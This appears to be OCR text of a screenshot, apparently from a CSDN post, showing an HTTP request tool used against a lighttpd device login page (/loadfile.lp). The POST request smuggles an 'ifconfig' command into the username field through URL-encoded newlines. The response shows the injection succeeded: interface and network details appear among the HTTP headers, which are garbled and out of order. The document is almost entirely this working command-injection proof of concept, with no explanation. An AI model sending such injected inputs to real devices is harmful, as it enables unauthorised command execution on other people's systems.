 Request
数据包扫描
热加载
构造请求
1 POST /loadfile.lp?pageid=Configure HTTP/1.1
2 Host ? :
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
5 Content-Type: application/x-www-form-urlencoded
6
7 username=h%0Aifconfig%0A&userpassword=pass&login=Login
Responses 610bytes / 1112ms
美化
请输入定位响应
expires=Sat, 01 Jan 2000 08:50:44 GMT
3 1eth0 Link encap: Ethernet HWaddr 00:0D:70:12:9D:E3
4 inet addr: 192.168.1.215 Bcast:192.168.1.255 Mask:255.255.255.0
5 inet6 addr: 2001:4456:e03f:2a00:20d:70ff:fe12:9de3/64 Scope:Global
6 inet6 addr: fe80::20d:70ff:fe12:9de3/64 Scope:Link
7 UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
8 RX packets: 73412 errors:0 dropped:0 overruns:0 frame:0
9 TX packets: 40500 errors:0 dropped:0 overruns:0 carrier:0
10 collisions: 0 txqueuelen:1000
11 RX bytes: 6661378 (6.3 MiB) TX bytes:4941134 (4.7 MiB)
12 Connection: close
13 Date: Sat, 01 Jan 2000 08:40:45 GMT
14 Server: lighttpd/1.4.54-devel-19667
15 Content-Length: 610
16
17 lo Link encap:Local Loopback
18 inet addr:127.0.0.1 Mask:255.0.0.0
19 inet6 addr: ::1/128 Scope:Host
20 UP LOOPBACK RUNNING MTU:16436 Metric:1
21 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
22 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
23 collisions:0 txqueuelen:0
24 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
25
26 Status: 200 OK
27 Content-Length: 159
28 Content-Type: text/html
29
CSDN @OidBoy_G